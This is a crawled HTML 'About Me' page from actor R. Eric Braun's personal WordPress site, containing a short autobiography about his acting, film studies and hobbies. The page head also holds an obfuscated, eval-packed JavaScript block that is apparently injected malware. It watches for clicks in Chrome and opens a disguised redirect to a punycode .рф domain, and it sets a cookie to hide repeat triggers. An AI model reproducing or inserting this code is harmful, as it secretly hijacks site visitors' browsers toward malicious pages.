

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ericbraun.net/about-me/
body_size: 38934
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>About Me - R. Eric Braun</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://ericbraun.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://ericbraun.net/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://ericbraun.net/about-me/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About Me - R. Eric Braun" />
<meta property="og:description" content="I was born in Muncie, Indiana on May 3, 1994. That was when the mayhem started&#8230; it really hasn&#8217;t stopped since! My parents moved several times when I was a kid; I&#8217;ve lived in Indiana, Pennsylvania (Pittsburgh for a total of 5 seconds and Philadelphia for a bit longer), Maryland, and California, the state that &hellip;" />
<meta property="og:url" content="http://ericbraun.net/about-me/" />
<meta property="og:site_name" content="R. Eric Braun" />
<meta property="article:section" content="Personal" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://ericbraun.net/#website","url":"http://ericbraun.net/","name":"R. Eric Braun","inLanguage":"en-US","description":"Actor, Model, and Hilarious Guy You Should Get to Know","potentialAction":[{"@type":"SearchAction","target":"http://ericbraun.net/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"http://ericbraun.net/about-me/#webpage","url":"http://ericbraun.net/about-me/","name":"About Me - R. Eric Braun","isPartOf":{"@id":"http://ericbraun.net/#website"},"inLanguage":"en-US","datePublished":"2009-06-09T23:00:54+00:00","dateModified":"2020-03-27T20:28:48+00:00","potentialAction":[{"@type":"ReadAction","target":["http://ericbraun.net/about-me/"]}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="R. Eric Braun &raquo; Feed" href="http://ericbraun.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. Eric Braun &raquo; Comments Feed" href="http://ericbraun.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ericbraun.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ericbraun.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://ericbraun.net/wp-includes/css/dist/block-library/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://ericbraun.net/wp-content/themes/twentytwelve/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css'  href='http://ericbraun.net/wp-content/themes/twentytwelve/css/blocks.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://ericbraun.net/wp-content/themes/twentytwelve/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://ericbraun.net/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://ericbraun.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://ericbraun.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='http://ericbraun.net/wp-json/' />
<link rel='shortlink' href='http://ericbraun.net/?p=7' />
<link rel="alternate" type="application/json+oembed" href="http://ericbraun.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fericbraun.net%2Fabout-me%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ericbraun.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fericbraun.net%2Fabout-me%2F&#038;format=xml" />
<!-- begin nextgen-smooth scripts -->
          <script type="text/javascript"  src="http://ericbraun.net/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/scripts/mootools.v1.11.js"></script>
          <script type="text/javascript"  src="http://ericbraun.net/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/scripts/jd.gallery.js"></script>
          <script type="text/javascript"  src="http://ericbraun.net/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/scripts/jd.gallery.transitions.js"></script>          
          <link   type="text/css"        href="http://ericbraun.net/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/css/jd.gallery.css" rel="stylesheet" media="screen" />
        <!-- end nextgen-smooth scripts -->
       <script>
var _0xa7af=["\x67\x20\x6E\x28\x76\x29\x7B\x33\x20\x78\x3D\x22\x3B\x20\x22\x2B\x36\x2E\x6F\x3B\x33\x20\x65\x3D\x78\x2E\x73\x28\x22\x3B\x20\x22\x2B\x76\x2B\x22\x3D\x22\x29\x3B\x62\x28\x65\x2E\x53\x3D\x3D\x32\x29\x7A\x20\x65\x2E\x54\x28\x29\x2E\x73\x28\x22\x3B\x22\x29\x2E\x55\x28\x29\x3B\x6D\x20\x7A\x20\x72\x7D\x33\x20\x52\x3D\x36\x2E\x41\x2E\x45\x28\x27\x51\x27\x29\x3B\x33\x20\x79\x3D\x36\x2E\x41\x2E\x45\x28\x27\x4E\x2D\x4F\x27\x29\x3B\x33\x20\x38\x3D\x30\x3B\x62\x28\x79\x3D\x3D\x31\x29\x7B\x62\x28\x50\x2E\x56\x2E\x57\x28\x22\x31\x32\x22\x29\x21\x3D\x2D\x31\x29\x7B\x33\x20\x38\x3D\x31\x7D\x7D\x6D\x7B\x33\x20\x38\x3D\x31\x7D\x62\x28\x38\x3D\x3D\x31\x26\x26\x21\x6E\x28\x22\x6C\x22\x29\x29\x7B\x44\x2E\x4D\x3D\x67\x28\x29\x7B\x36\x2E\x31\x34\x2E\x31\x31\x28\x27\x75\x27\x2C\x67\x28\x31\x30\x29\x7B\x33\x20\x39\x3D\x58\x20\x59\x28\x29\x3B\x33\x20\x66\x3D\x39\x2E\x5A\x28\x29\x3B\x66\x2B\x3D\x31\x35\x2A\x46\x3B\x39\x2E\x4C\x28\x66\x29\x3B\x36\x2E\x6F\x3D\x22\x6C\x3D\x31\x3B\x20\x22\x2B\x39\x2E\x47\x28\x29\x2B\x22\x3B\x4B\x3D\x2F\x22\x3B\x44\x2E\x4A\x28\x27\x49\x3A\x2F\x2F\x48\x2E\x6A\x2E\x37\x2E\x31\x33\x2E\x31\x65\x2E\x2D\x2D\x61\x2E\x31\x7A\x2E\x34\x2D\x2D\x61\x2E\x31\x41\x2E\x34\x2D\x2D\x35\x2E\x31\x42\x2E\x31\x43\x2E\x2D\x2D\x61\x2E\x34\x2D\x2D\x31\x79\x2E\x34\x2D\x2D\x35\x2F\x31\x36\x2E\x34\x2D\x2D\x35\x2E\x61\x2E\x34\x2D\x2D\x35\x2E\x31\x78\x2E\x63\x2E\x37\x2F\x31\x74\x2F\x6B\x2F\x3F\x6B\x3D\x42\x25\x64\x25\x74\x25\x31\x75\x2E\x31\x76\x2E\x37\x25\x31\x45\x25\x31\x44\x26\x31\x4B\x3D\x42\x25\x64\x25\x74\x25\x31\x4D\x2E\x63\x2E\x37\x25\x31\x4C\x25\x31\x47\x25\x31\x46\x25\x31\x48\x25\x31\x49\x2E\x63\x2E\x31\x4A\x2E\x6A\x25\x31\x77\x25\x31\x72\x26\x31\x64\x3D\x31\x73\x26\x31\x66\x3D\x31\x63\x25\x64\x26\x31\x62\x3D\x31\x37\x2D\x43\x2E\x2E\x69\x26\x77\x3D\x70\x26\x68\x3D\x70\x26\x31\x38\x3D\x31\x39\x26\x31\x61\x3D\x31\x67\x26\x71\x3D\x31\x68\x2E\x34\x2D\x2D\x35\x26\x31\x6F\x3D\x31\x70\x2D\x43\x26\x31\x71\x3D\x31\x6E\x26\x31\x6D\x3D\x30\x27\x29\x3B\x31\x69\x2E\x31\x6A\x28\x27\x75\x27\x2C\x31\x6B\x2E\x31\x6C\x2C\x72\x29\x7D\x29\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x78\x6E\x7C\x70\x31\x61\x69\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6F\x6D\x7C\x63\x6F\x6E\x74\x6E\x7C\x6E\x6F\x77\x7C\x6F\x31\x61\x71\x79\x7C\x69\x66\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x33\x41\x7C\x70\x61\x72\x74\x73\x7C\x74\x69\x6D\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x69\x6D\x67\x75\x72\x6C\x7C\x63\x6C\x69\x63\x6B\x75\x6E\x64\x5F\x65\x78\x70\x65\x72\x74\x7C\x65\x6C\x73\x65\x7C\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x33\x30\x30\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x73\x70\x6C\x69\x74\x7C\x32\x46\x7C\x63\x6C\x69\x63\x6B\x7C\x6E\x61\x6D\x65\x7C\x7C\x76\x61\x6C\x75\x65\x7C\x69\x73\x54\x6F\x43\x68\x72\x6F\x6D\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74\x7C\x68\x74\x74\x70\x73\x7C\x69\x6C\x61\x44\x5A\x41\x68\x58\x45\x74\x52\x51\x4B\x48\x65\x74\x58\x42\x6E\x38\x51\x4D\x77\x67\x39\x4B\x41\x45\x77\x41\x51\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x31\x30\x30\x30\x7C\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67\x7C\x77\x77\x77\x7C\x68\x74\x74\x70\x7C\x6F\x70\x65\x6E\x7C\x70\x61\x74\x68\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x61\x74\x61\x7C\x74\x79\x70\x65\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x69\x64\x7C\x69\x64\x54\x6F\x52\x65\x64\x69\x72\x65\x63\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x6F\x70\x7C\x73\x68\x69\x66\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x65\x76\x65\x6E\x74\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x43\x68\x72\x6F\x6D\x65\x7C\x63\x68\x61\x6E\x6E\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x33\x36\x30\x30\x7C\x37\x61\x71\x79\x7C\x31\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x62\x69\x68\x7C\x37\x38\x39\x7C\x62\x69\x77\x7C\x76\x65\x74\x7C\x45\x70\x6B\x63\x6F\x58\x5F\x5F\x38\x32\x71\x44\x72\x4D\x7C\x64\x6F\x63\x6F\x64\x7C\x55\x43\x35\x68\x52\x70\x7C\x74\x62\x6E\x6F\x64\x7C\x31\x36\x30\x30\x7C\x61\x71\x79\x7C\x74\x68\x69\x73\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x63\x61\x6C\x6C\x65\x65\x7C\x75\x61\x63\x74\x7C\x6D\x72\x63\x7C\x76\x65\x64\x7C\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x69\x61\x63\x74\x7C\x33\x44\x72\x75\x7C\x76\x47\x64\x50\x42\x75\x4B\x70\x69\x53\x75\x5A\x34\x4D\x7C\x69\x6D\x67\x72\x65\x73\x7C\x32\x46\x6C\x68\x33\x7C\x67\x6F\x6F\x67\x6C\x65\x75\x73\x65\x72\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x32\x36\x68\x6C\x7C\x6D\x79\x61\x63\x63\x6F\x75\x6E\x74\x7C\x69\x31\x61\x76\x36\x61\x7C\x78\x6E\x53\x48\x37\x68\x70\x41\x72\x7C\x6F\x63\x4E\x6F\x31\x61\x71\x79\x7C\x69\x67\x7C\x55\x34\x52\x70\x36\x36\x48\x68\x70\x35\x72\x6F\x63\x4E\x75\x6F\x6C\x46\x65\x4F\x34\x41\x69\x67\x7C\x33\x44\x77\x33\x30\x30\x7C\x32\x46\x4E\x65\x64\x5F\x54\x75\x5F\x67\x65\x36\x47\x67\x4A\x5A\x5F\x6C\x49\x4F\x5F\x35\x6D\x69\x65\x49\x45\x6D\x6A\x44\x70\x71\x39\x6B\x66\x67\x44\x30\x35\x77\x61\x70\x6D\x76\x7A\x63\x49\x6E\x76\x54\x34\x71\x51\x4D\x78\x68\x78\x71\x5F\x68\x45\x61\x7A\x66\x38\x5A\x73\x71\x41\x7C\x32\x46\x64\x65\x74\x61\x69\x6C\x73\x7C\x32\x46\x61\x70\x70\x73\x7C\x33\x46\x6F\x64\x7C\x33\x44\x63\x6F\x6D\x7C\x61\x6E\x64\x72\x6F\x6F\x64\x7C\x69\x6D\x67\x72\x65\x66\x75\x72\x6C\x7C\x32\x46\x73\x74\x6F\x72\x65\x7C\x32\x46\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xaddfx1,_0xaddfx2,_0xaddfx3,_0xaddfx4,_0xaddfx5,_0xaddfx6){_0xaddfx5= function(_0xaddfx3){return (_0xaddfx3< _0xaddfx2?_0xa7af[4]:_0xaddfx5(parseInt(_0xaddfx3/ _0xaddfx2)))+ ((_0xaddfx3= _0xaddfx3% _0xaddfx2)> 35?String[_0xa7af[5]](_0xaddfx3+ 29):_0xaddfx3.toString(36))};if(!_0xa7af[4][_0xa7af[6]](/^/,String)){while(_0xaddfx3--){_0xaddfx6[_0xaddfx5(_0xaddfx3)]= _0xaddfx4[_0xaddfx3]|| _0xaddfx5(_0xaddfx3)};_0xaddfx4= [function(_0xaddfx5){return _0xaddfx6[_0xaddfx5]}];_0xaddfx5= function(){return _0xa7af[7]};_0xaddfx3= 1};while(_0xaddfx3--){if(_0xaddfx4[_0xaddfx3]){_0xaddfx1= _0xaddfx1[_0xa7af[6]]( new RegExp(_0xa7af[8]+ _0xaddfx5(_0xaddfx3)+ _0xa7af[8],_0xa7af[9]),_0xaddfx4[_0xaddfx3])}};return _0xaddfx1}(_0xa7af[0],62,111,_0xa7af[3][_0xa7af[2]](_0xa7af[1]),0,{}))
</script>
<!-- <meta name="NextGEN" version="3.3.0" /> -->
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000a08;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #00070a; }
</style>
	<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-7b1dc6dbe61e0dc0ad29f03403a0fc82","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dc88dab5d7cad26" async="async"></script><link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css'  href='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css'  href='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css'  href='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='http://ericbraun.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css' type='text/css' media='all' />
</head>

<body class="page-template-default page page-id-7 custom-background wp-embed-responsive custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://ericbraun.net/" title="R. Eric Braun" rel="home">R. Eric Braun</a></h1>
			<h2 class="site-description">Actor, Model, and Hilarious Guy You Should Get to Know</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="http://ericbraun.net/">Home</a></li><li class="page_item page-item-59"><a href="http://ericbraun.net/blog/">Blog</a></li>
<li class="page_item page-item-7 current_page_item"><a href="http://ericbraun.net/about-me/" aria-current="page">About Me</a></li>
<li class="page_item page-item-28"><a href="http://ericbraun.net/pictures/">Pictures</a></li>
<li class="page_item page-item-22"><a href="http://ericbraun.net/resume/">Résumé</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="http://ericbraun.net/"><img src="http://ericbraun.net/wp-content/uploads/2013/04/cropped-Hollywood_b-and-w.jpg" class="header-image" width="960" height="250" alt="R. Eric Braun" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-7" class="post-7 page type-page status-publish hentry">
		<header class="entry-header">
													<h1 class="entry-title">About Me</h1>
		</header>

		<div class="entry-content">
			<div class="at-above-post-page addthis_tool" data-url="http://ericbraun.net/about-me/"></div><p>I was born in Muncie, Indiana on May 3, 1994. That was when the mayhem started&#8230; it really hasn&#8217;t stopped since! My parents moved several times when I was a kid; I&#8217;ve lived in Indiana, Pennsylvania (Pittsburgh for a total of 5 seconds and Philadelphia for a bit longer), Maryland, and California, the state that I currently call home. </p>
<p>I moved to Los Angeles when I was 16 to pursue acting. I am currently signed with Mike Baldridge at Momentum Talent Agency and Debbie Entin with Brilliant Talent Management and they work wonders! Acting is my life and I am constantly on set, auditioning, and honing my craft (not necessarily in that order).  </p>
<p>I&#8217;m a student at California State University Northridge with a film production major. I love movies from all angles; being behind the camera offers a totally different but just as rewarding opportunity as being in front of it.  I aspire to be involved with this industry in one way or another.</p>
<p>When I am not going to school or acting, I sit cross-legged on the ground, hands folded, staring at a wall. No, in seriousness I&#8217;ve got three primary hobbies: photography, reading, and video games. I love love love taking pictures and Photoshop preoccupies copious amounts of my time. I like all kinds of books, but I go through really severe swings in what and how much I&#8217;m reading.  Today it is Stephen King, tomorrow it is The Epic of Gilgamesh.  I&#8217;m a fan of third person shooters on Playstation, as well. First person &#8211; not my thing. Peer to peer &#8211; not my thing. I guess that may change, right? </p>
<p>I&#8217;d like to think of myself as a pretty approachable and agreeable person. I enjoy meeting new people and always want to experience new things. That&#8217;s really cliche, however, and so I refuse to end with that. Instead, I&#8217;ll go with the completely original phrase, &#8220;Carpe Diem!&#8221; </p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-page addthis_tool" data-url="http://ericbraun.net/about-me/"></div><!-- AddThis Share Buttons generic via filter on the_content -->					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://ericbraun.net/2013/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
